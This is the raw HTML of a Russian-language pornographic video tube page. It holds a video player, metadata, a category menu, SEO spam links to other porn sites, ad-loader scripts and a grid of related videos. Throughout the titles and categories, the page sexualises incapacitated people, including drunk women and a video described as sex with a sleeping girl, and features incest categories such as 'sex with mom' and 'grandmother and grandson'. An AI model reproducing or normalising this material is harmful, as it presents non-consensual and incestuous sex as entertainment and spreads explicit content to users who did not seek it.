

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexberuf.com/video/264/popitka_zanyatsya_seksom_pyanikh
body_size: 8753
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Попытка заняться сексом пьяных | Скачать или смотреть порно видео | SexBeruf.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Отборная порнуха онлайн без смс. Нажмите плей чтобы проиграть видео попытка заняться сексом пьяных в онлайн режиме и смотрите полностью бесплатно на большой скорости хорошем качестве." />
<meta name="keywords" content="пьяных, сексом, попытка, заняться, смотреть, фильмы, роликов" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="SexBeruf.com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Попытка заняться сексом пьяных" />
<meta property="og:description" content="Отборная порнуха онлайн без смс. Нажмите плей чтобы проиграть видео попытка заняться сексом пьяных в онлайн режиме и смотрите полностью бесплатно на большой скорости хорошем качестве." />
<meta property="og:url" content="https://sexberuf.com/video/264/popitka_zanyatsya_seksom_pyanikh" />
<meta property="og:image" content="https://sexberuf.com/upload/00d465c5643db21d394382fce461ce5d.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://sexberuf.com/embed/264" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="624" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-25T23:32:05+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="264" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Секс с мамой" />
<meta property="ya:ovs:genre" content="Секс с мамой" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="1000" />
<meta property="ya:ovs:likes" content="55" />
<meta property="ya:ovs:dislikes" content="46" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Попытка заняться сексом пьяных",
	"description": "Отборная порнуха онлайн без смс. Нажмите плей чтобы проиграть видео попытка заняться сексом пьяных в онлайн режиме и смотрите полностью бесплатно на большой скорости хорошем качестве.",
	"url" : "https://sexberuf.com/video/264/popitka_zanyatsya_seksom_pyanikh",
	"genre" : "Пьяные девушки",
	"thumbnailUrl": [
		"https://sexberuf.com/upload/00d465c5643db21d394382fce461ce5d.jpg"
	],
	"uploadDate": "2020-09-25T23:32:05+03:00",
	"duration": "PT10M24S",
	"embedUrl": "https://sexberuf.com/embed/264",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "1000"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "55"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "46"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://sexberuf.com/video/264/popitka_zanyatsya_seksom_pyanikh" />
<link rel="prev" href="https://sexberuf.com/video/263/nablyudaet_kak_penis_viplevivaet_spermu" />
<link rel="next" href="https://sexberuf.com/video/265/porno_russkuyu_zhenu_ebut_na_glazakh_muzha" />
<style type="text/css">
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@font-face {font-family: 'FontAwesome';src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font-family: Tahoma, Geneva, sans-serif;font-size: 16px;line-height: normal;padding: 0;margin: 0;background-color: #1b1210;height: 100%;width: 100%;font-weight: 400;}
ul {list-style: none;}
a {color: #c67126;text-decoration: none;}
a:hover, a:focus {color: #bf9a9d;text-decoration: none;}
h1, h2, h3, h4, h5, h6 {font-weight: 400;font-size: 18px;}
video {width: 100% !important;height: auto !important;}
.v1057 {width: 100%;height: 0;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.dbzjv {min-width: 320px;position: relative;overflow: hidden;}
.dbzjv:before {content: "";width: 100%;height: 100px;position: absolute;left: 0;top: 0;background-color: #000;background: -webkit-linear-gradient(top, #6d031c 0%, #1b1210 100%);background: linear-gradient(to bottom, #6d031c 0%, #1b1210 100%);}
.gnpxn {max-width: 1200px;margin: 0 auto;padding: 0 10px;position: relative;z-index: 100;}
.ggjqpr {height: 100px;padding: 0 200px 0 290px;position: relative;}
.vptki {height: 100px;width: 270px;display: block;position: absolute;left: 0;top: 0;}
.vptki img {display: block;}
.fzkbyq {padding: 20px 0;}
.tddnm {float: left;}
.evplbi {padding: 0 20px;color: #2d2d2d;font-weight: 700;font-size: 14px;display: inline-block;background-color: #ffcc00;background: linear-gradient(to bottom, #ff6600 0%, #ffcc00 100%);box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);height: 25px;line-height: 25px;border-radius: 3px;cursor: pointer;text-transform: uppercase;}
.evplbi:hover {background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb {display: none;font-size: 15px;}
.zazjxb ul {padding: 10px 0 0 0;}
.zazjxb li {display: inline-block;margin-right: 10px;margin-top: 10px;}
.zazjxb a {display: inline-block;padding: 0 5px;height: 28px;line-height: 28px;border-radius: 3px;color: #E7E7E7;background-color: #353535;}
.zazjxb a:hover {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb a.active {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.ayqkvp {display: flex;flex-flow: row wrap;justify-content: center;}
.fixulu {min-height: 800px;}
.vprrju {display: flex;flex-wrap: wrap;text-align: center;justify-content: center;}
.vdtgol {width: 100%;position: relative;margin-bottom: 10px;border-radius: 3px;}
.ckvyxy {max-width: 290px;padding: 0 3px 11px 3px;}
.ckvyxy a {color: #c88f8f;}
.ckvyxy a:hover {color: #b03838;}
.fykoqj {overflow: hidden;height: 40px;display: block;text-align: left;}
.tlopjq {width: 100%;margin-bottom: 5px;}
.nhkexj {width: 100%;height: 0px;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.nhkexj img {width: 100%;border-radius: 3px; border: 1px solid #250000;}
.bvrycd {display: inline-block;position: absolute;color: #fff;padding: 7px 15px;font-size: 14px;background-color: rgba(0, 0, 0, 0.5);}
.qeiwze {bottom: 5px;left: 5px;border-radius: 3px;padding: 3px 5px;}
.qeiwze > i {color: #ff9999;}
.wdaluu {bottom: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.wdaluu > i {color: #9999ff;}
.xghzhf {top: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.xghzhf > i {color: #99ff99;}
.zadv {width: 100%;padding: 10px;text-align: center;}
.pqrxbf {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 24px;text-align: center;margin-bottom: 10px;}
.ojqjox {width: 100%;padding: 5px 10px 5px 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 14px;text-align: left;margin-bottom: 10px;}
.ldncss {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 22px;text-align: center;margin-bottom: 10px;}
.wobmglnk {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 18px;text-align: center;margin-bottom: 10px;}
.qqonrv {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;line-height: 1.5;text-align: left;margin-bottom: 10px;}
.rnzotd {padding: 20px 0;background-color: #000;color: #d2d2c9;background: -webkit-linear-gradient(bottom, #6d031c 0%, #1b1210 100%);background: linear-gradient(to top, #6d031c 0%, #1b1210 100%);}
.yjczpe div {line-height: 31px;}
.yjczpe > div:first-child {width: 100%;padding-bottom: 10px;}
.sdkop {padding: 10px 10px 10px 0px;float: left;}
.amgch {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008000;}
.amgch:hover {color: #00b300;}
.amgch:focus {color: #00b300;}
.ugusbu {font-size: 18px;color: #bbb;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;}
.ixzmmk {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #800000;}
.ixzmmk:hover {color: #b30000;}
.ixzmmk:focus  {color: #b30000;}
.dltst {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008080;}
.dltst:hover {color: #00b3b3;}
.dltst:focus {color: #00b3b3;}
.qgcuev:after {content: "";display: block;clear: both;}
.nbptrh {clear: both;}
#uyvgth {display: inline-block;background-color: #800000;width: 50px;height: 50px;text-align: center;border-radius: 3px;position: fixed;bottom: 25px;right: 25px;transition: background-color .3s, opacity .5s, visibility .5s;opacity: 0;visibility: hidden;z-index: 1000;}
#uyvgth::after {content: "\f102";font-family: "FontAwesome";font-weight: normal;font-style: normal;font-size: 2em;line-height: 50px;color: #fff;}
#uyvgth:hover {cursor: pointer;background-color: #333;}
#uyvgth:active {background-color: #555;}
#uyvgth.show {opacity: 0.70;visibility: visible;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-clock-o:before {content: "\f017";}
.fa-download:before {content: "\f019";}
.fa-eye:before {content: "\f06e";}
.fa-thumbs-up:before {content: "\f164";}
.fa-thumbs-down:before {content: "\f165";}
.fa-bars:before {content: "\f0c9";}
.fa-times:before {content: "\f00d";}
@media (max-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 768px) {.ckvyxy {min-width: 49%;}}
@media (min-width: 992px) {.ckvyxy {min-width: 32%;}}
@media (min-width: 1200px) {.ckvyxy {min-width: 24%;}}
</style>
<link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
<meta name="theme-color" content="#870000" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="uyvgth" title="Наверх"></a>
<div class="dbzjv">
<div class="gnpxn">
<header class="ggjqpr"><a href="https://sexberuf.com/" class="vptki" title="Эксклюзивное порно онлайн на SexBeruf.com."><img src="/img/logo.png" alt="Эксклюзивное порно онлайн на SexBeruf.com."></a></header>
<div class="fzkbyq qgcuev">
<div class="tddnm evplbi" id="ufrfri"><i class="fa fa-bars" aria-hidden="true"></i> Каталог порно</div>
<nav class="zazjxb nbptrh" id="eutglb">
<ul class="ayqkvp">

<li><a class="none" href="/cat/1/ogromnie_siski">Огромные сиськи</a></li>

<li><a class="none" href="/cat/2/multfilmi">Мультфильмы</a></li>

<li><a class="none" href="/cat/3/emo_porno">Эмо порно</a></li>

<li><a class="none" href="/cat/4/bikini">Бикини</a></li>

<li><a class="none" href="/cat/5/uchat">Учат</a></li>

<li><a class="none" href="/cat/6/na_kukhne">На кухне</a></li>

<li><a class="none" href="/cat/7/brazilyanki">Бразильянки</a></li>

<li><a class="none" href="/cat/8/nyanya">Няня</a></li>

<li><a class="none" href="/cat/9/fetish">Фетиш</a></li>

<li><a class="none" href="/cat/10/milf">Милф</a></li>

<li><a class="none" href="/cat/11/drochat">Дрочат</a></li>

<li><a class="none" href="/cat/12/styuardessa">Стюардесса</a></li>

<li><a class="none" href="/cat/13/v_tyurme">В тюрьме</a></li>

<li><a class="none" href="/cat/14/ogromnie_chleni">Огромные члены</a></li>

<li><a class="none" href="/cat/15/seks_v_ochkakh">Секс в очках</a></li>

<li><a class="none" href="/cat/16/gey_porno">Гей порно</a></li>

<li><a class="none" href="/cat/17/uchat_seksu">Учат сексу</a></li>

<li><a class="none" href="/cat/18/zastukali_i_spalilas">Застукали и спалилась</a></li>

<li><a class="none" href="/cat/19/damochki">Дамочки</a></li>

<li><a class="active" href="/cat/20/seks_s_mamoy">Секс с мамой</a></li>

<li><a class="none" href="/cat/21/znamenitosti">Знаменитости</a></li>

<li><a class="none" href="/cat/22/seks_vecherinki">Секс вечеринки</a></li>

<li><a class="none" href="/cat/23/v_popku">В попку</a></li>

<li><a class="none" href="/cat/24/narezki_i_podborki">Нарезки и подборки</a></li>

<li><a class="none" href="/cat/25/s_sekretarshey">С секретаршей</a></li>

<li><a class="none" href="/cat/26/babushka_i_vnuk">Бабушка и внук</a></li>

<li><a class="none" href="/cat/27/igrushki_i_dildo">Игрушки и дилдо</a></li>

<li><a class="none" href="/cat/28/zrelie_russkie">Зрелые русские</a></li>

<li><a class="none" href="/cat/29/krasivoe_bele">Красивое белье</a></li>

<li><a class="none" href="/cat/30/nemetskoe">Немецкое</a></li>

<li><a class="none" href="/cat/31/russkie_svingeri">Русские свингеры</a></li>

<li><a class="none" href="/cat/32/izvrashcheniya">Извращения</a></li>

<li><a class="none" href="/cat/33/pyanie_devushki">Пьяные девушки</a></li>

<li><a class="none" href="/cat/34/s_bryunetkami">С брюнетками</a></li>

<li><a class="none" href="/cat/35/lyubovnik">Любовник</a></li>

</ul>
</nav>
</div>
<div class="ojqjox">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/" itemprop="item"><span itemprop="name">SexBeruf.com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/cat/33/pyanie_devushki" itemprop="item"><span itemprop="name">Пьяные девушки</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Попытка заняться сексом пьяных</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="fixulu">
<h1 class="pqrxbf">Попытка заняться пьяных</h1>
<div class="pqrxbf">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Годный порно портал с отличной порнухой <a target="_blank" href="https://hartepornofilme.com">HartePornoFilme.com</a> порно видео. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Смотри новое порно на <a href="https://www.mega-xxx.tv" target="_blank"><span style="">mega-xxx.tv</span></a> Домашнее порно на <a href="https://rusoska.com/home-porn" target="_blank"><span style="">https://rusoska.com/home-porn</span></a> <a href="http://porno365.sexy/categories/" target="_blank">Порно 365 - Категории порно видео</a>  </div>
<!--noindex-->
<div class="zadv" style="height:250px;">
<div id="vhCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg"></div>
<script src="//web.sexberuf.com/v/hCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="vprrju qgcuev"><div class="vdtgol">
<div class="v1057">
<video style="background-color:#000;border-radius:5px;" poster="/upload/00d465c5643db21d394382fce461ce5d.poster.jpg" preload="none" controls>
<source src="/play/264.mp4" type='video/mp4'>
Your browser does not support the video tag...
</video>
</div>
</div>
<!--noindex-->
<div class="zadv">
<div id="vtxQrqJjd749CdH-RT9l0mqnPg1OwaA"></div>
<script src="//web.sexberuf.com/v/txQrqJjd749CdH-RT9l0mqnPg1OwaA" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="qqonrv">
<div class="sdkop">
<span class="amgch" data-id="264" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="ddobnw" class="ugusbu" title="Текущий рейтинг видео">54%</span>
<span class="ixzmmk" data-id="264" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/264.mp4" title="Скачать видео ролик">
<span class="dltst"><i class="fa fa-download"></i></span>
</a>
<!--/noindex-->
</div>
</div>
<div class="qqonrv">
Нажмите плей чтобы проиграть видео попытка заняться сексом пьяных в онлайн режиме и смотрите полностью бесплатно на большой скорости хорошем качестве.<br>
Порнозвезды: Sierra Sanders<br>
Канал: Mofos<br>



Теги: to, rough-sex, orgasm<br>
Этот ролик добавлен: 25.09.2020 в 23:32<br>
Разделы: <a href="/cat/33/pyanie_devushki">Пьяные девушки</a>, <a href="/cat/20/seks_s_mamoy">Секс с мамой</a>, <a href="/cat/15/seks_v_ochkakh">Секс в очках</a><br>
Просмотрели: 1000 раз<br>
Продолжительность: 10:24<br>
<div>Следующий: <a href="/video/265/porno_russkuyu_zhenu_ebut_na_glazakh_muzha">Порно русскую жену ебут на глазах мужа</a></div>
<div>Предыдущий: <a href="/video/263/nablyudaet_kak_penis_viplevivaet_spermu">Наблюдает как пенис выплевывает сперму</a></div>

</div>
<h2 class="ldncss">Похожее порно видео</h2>
<!--noindex-->
<div class="zadv">
<div id="vaydUxs1bYxbR8HsYLg-_1CFmcDBf4w"></div>
<script src="//web.sexberuf.com/v/aydUxs1bYxbR8HsYLg-_1CFmcDBf4w" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="ckvyxy">
<a href="/video/6325/khochu_zanyatsya_virt_seksom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/690fa6d528f98ea310b3a9c558fed93a.jpg" title="Хочу заняться вирт сексом" alt="Хочу заняться вирт сексом" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 998</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:47</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Хочу заняться вирт сексом</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/9428/seks_pyanikh_lesbiyanok">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/345be62661086ba488056d5672af9018.jpg" title="Секс пьяных лесбиянок" alt="Секс пьяных лесбиянок" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1793</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:41</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="fykoqj">Секс пьяных лесбиянок</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/9361/chto_nuzhno_dlya_zanyatiya_analnim_seksom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/3cc2a936f1c4633979086b62a812a828.jpg" title="Что нужно для занятия анальным сексом" alt="Что нужно для занятия анальным сексом" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1177</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 00:09</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="fykoqj">Что нужно для занятия анальным сексом</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8973/zanyalas_seksom_v_lesu_u_palatki">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/400dda1b3f8409f10d880f7ef5150397.jpg" title="Занялась сексом в лесу у палатки" alt="Занялась сексом в лесу у палатки" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 964</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:02</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
<span class="fykoqj">Занялась сексом в лесу у палатки</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8856/molodenkaya_sekretarsha_zanyalas_seksom_s_negrom_na_rabote">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/bbc74f75411ea4286474018367b3512a.jpg" title="Молоденькая секретарша занялась сексом с негром на работе" alt="Молоденькая секретарша занялась сексом с негром на работе" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 983</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:32</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Молоденькая секретарша занялась сексом с негром на работе</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8715/video_paren_zanyalsya_seksom_so_spyashchey_devushkoy">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/37e8b467230c15aeb29c3bb289391c20.jpg" title="Видео парень занялся сексом со спящей девушкой" alt="Видео парень занялся сексом со спящей девушкой" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1369</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:55</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Видео парень занялся сексом со спящей девушкой</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7939/poputno_nablyudaya_za_seksom_drugikh_uchastnikov_vstrechi">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0b170ca2e4eb86ac0ea81a79abb460e6.jpg" title="Попутно наблюдая за сексом других участников встречи" alt="Попутно наблюдая за сексом других участников встречи" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1390</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 30:40</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 59%</div>
</div>
<span class="fykoqj">Попутно наблюдая за сексом других участников встречи</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7732/ochen_vozbuzhdennie_devushki_sobralis_ne_dlya_pustikh_razgovorov_i_zanyalis_seksom_vtroem">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/743e2e251134d429ed41387da610f500.jpg" title="Очень возбужденные девушки собрались не для пустых разговоров и занялись сексом втроем" alt="Очень возбужденные девушки собрались не для пустых разговоров и занялись сексом втроем" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1030</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:53</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="fykoqj">Очень возбужденные девушки собрались не для пустых разговоров и занялись сексом втроем</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/2188/zanyatsa_seksom_po_veb">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/cb26c15b62f1f947eb5254b61ff39fe0.jpg" title="Заняца сексом по веб" alt="Заняца сексом по веб" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 962</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 17:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="fykoqj">Заняца сексом по веб</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/2177/otkrovennie_babenki_zanyalis_seksom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/1035847ba26de3c2dbeade260cbbce32.jpg" title="Откровенные бабенки занялись сексом" alt="Откровенные бабенки занялись сексом" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 832</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:53</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Откровенные бабенки занялись сексом</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/1176/shikarnaya_krasotka_s_bolshim_udovolstviem_zanyalas_seksom_s_chuvakom_i_poluchila_orgazm_na_pokrivale">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/652caeba1814bca653ada4dd99c9a500.jpg" title="Шикарная красотка с большим удовольствием занялась сексом с чуваком и получила оргазм на покрывале" alt="Шикарная красотка с большим удовольствием занялась сексом с чуваком и получила оргазм на покрывале" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1022</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:13</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 62%</div>
</div>
<span class="fykoqj">Шикарная красотка с большим удовольствием занялась сексом с чуваком и получила оргазм на покрывале</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/628/sladkie_golie_telochki_zanyati_seksom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/fc1806c4d5fe11fb423a502f0624c0f5.jpg" title="Сладкие голые телочки заняты сексом" alt="Сладкие голые телочки заняты сексом" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 866</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:08</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="fykoqj">Сладкие голые телочки заняты сексом</span>
</a>
</div>

<!--noindex-->
<div class="zadv">
<div id="vXo8D2PvQCbgDNdEUja2K51JgbFywEw"></div>
<script src="//web.sexberuf.com/v/Xo8D2PvQCbgDNdEUja2K51JgbFywEw" charset="utf-8" async></script>
</div>
